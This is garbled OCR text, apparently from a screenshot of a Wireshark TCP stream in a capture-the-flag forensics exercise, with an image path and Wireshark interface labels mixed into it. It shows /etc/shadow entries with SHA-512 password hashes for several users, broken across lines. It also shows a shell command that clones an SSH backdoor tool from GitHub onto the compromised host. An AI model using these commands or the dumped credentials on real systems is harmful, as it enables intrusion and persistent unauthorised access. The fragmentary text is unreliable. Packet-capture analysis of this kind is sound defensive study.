 ooBjwmYfEOTcqCAlMjeFIgYWqR5Aj2vsfRyf6x1wXxKitcPUjcXlX/:18464:0:99999:7:::
bee:$6$.SqHrp6z
$B4rWPi0Hkj0gbQMFujz1KHVs9VrSFu7AU9CxWrZV7GzH05tYPL1xRzUJlFHbyp0K9TAeY1M6niFseB9VLBWSo0:18464:
0:99999:7:::
muirland:$6$SWybS8o2$9diveQinxy8PJQnGQQWbTNKeb2AiSp.i8KznuAjYbqI3q04Rf5hjHPer3weiC.2MrOj2o1Sw/
fd2cu0kC6dUP.:18464:0:99999:7:::
james@overpass-production:~$ git clone https://github.com/NinjaJc01/ssh-backdoor
<git clone https://github.com/NinjaJc01/ssh-backdoor
Cloning into 'ssh-backdoor'...
remote: Enumerating objects: 18, done.
remote: Counting objects:   5% (1/18)
remote: Counting objects:  11% (2/18)
remote: Counting objects:  16% (3/18)
remote: Counting objects:  22% (4/18)
remote: Counting objects:  27% (5/18)
67 client pkts, 19 server pkts, 38 turns.
Entire conversation (6,980 bytes) Show and save data as ASCII Stream 3
Find: Find Next
Help Filter Out This Stream Print Save as… Back Close